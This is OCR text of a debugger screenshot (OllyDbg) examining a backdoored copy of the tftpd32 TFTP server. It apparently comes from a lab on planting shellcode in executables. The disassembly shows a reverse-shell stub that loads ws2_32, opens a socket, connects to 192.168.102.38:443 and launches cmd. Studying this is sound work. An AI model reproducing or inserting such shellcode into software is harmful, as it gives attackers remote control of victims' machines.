 rdesktop - 127.0.0.1
OllyDbg - tftpd32-02.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - main thread, module tftpd32-
0044608B 68 33320000 PUSH 3233
00446090 68 7773325F PUSH 5F327377
00446095 54 PUSH ESP
00446096 68 4C772607 PUSH 726774C
0044609B FFD5 CALL EBP
0044609D B8 90010000 MOV EAX,190
004460A2 29C4 SUB ESP,EAX
004460A4 54 PUSH ESP
004460A5 50 PUSH EAX
004460A6 68 29806B00 PUSH 6B8029
004460AB FFD5 CALL EBP
004460AD 50 PUSH EAX
004460AE 50 PUSH EAX
004460AF 50 PUSH EAX
004460B0 50 PUSH EAX
004460B1 40 INC EAX
004460B2 50 PUSH EAX
004460B3 40 INC EAX
004460B4 50 PUSH EAX
004460B5 68 EA0FDFE0 PUSH E0DF0FEA
004460BA FFD5 CALL EBP
004460BC 97 XCHG EAX,EDI
004460BD 6A 05 PUSH 5
004460BF 68 C0A86626 PUSH 2666A8C0
004460C4 68 020001BB PUSH BB010002
004460C9 89E6 MOV ESI,ESP
004460CB 6A 10 PUSH 10
004460CD 56 PUSH ESI
004460CE 57 PUSH EDI
004460CF 68 99A57461 PUSH 6174A599
004460D4 FFD5 CALL EBP
004460D6 85C0 TEST EAX,EAX
004460D8 74 0C JE SHORT tftpd32-.004460E6
004460DA FF4E 08 DEC DWORD PTR DS:[ESI+8]
004460DD ^75 EC JNZ SHORT tftpd32-.004460CB
004460DF 68 F0B5A256 PUSH 56A2B5F0
004460E4 FFD5 CALL EBP
004460E6 68 636D6400 PUSH 646D63
004460EB 89E3 MOV EBX,ESP
Registers (FPU)
EAX 76183821 kernel32.BaseThread
ECX 00000000
EDX 0041135E tftpd32-.<ModuleEnt
EBX 7FFDE000
ESP 0012FFA4
EBP 0012FFAC
ESI 00000000
EDI 00000000
EIP 00446000 tftpd32-.00446000
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000
EFL 00000246 (NO,NB,E,BE,NS,PE,G
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S
FST 0000 Cond 0 0 0 0 Err 0 0
FCW 027F Prec NEAR,53 Mask
Address Hex dump ASCII
00429000 01 00 00 00 FF FF FF FF 0...
00429008 00 00 00 00 48 29 42 00 ....H)B.
00429010 01 00 00 00 38 29 42 00 0...8)B.
0012FFA4 76183833
0012FFA8 7FFDE000
0012FFAC 0012FFEC
0012FFB0 7750A9BD
0012FFB4 7FFDE000
E Executable ...
Paused
Start address.txt - Notepad backdoor.txt - Notepad OllyDbg - tftpd32-02.... « 11:53 AM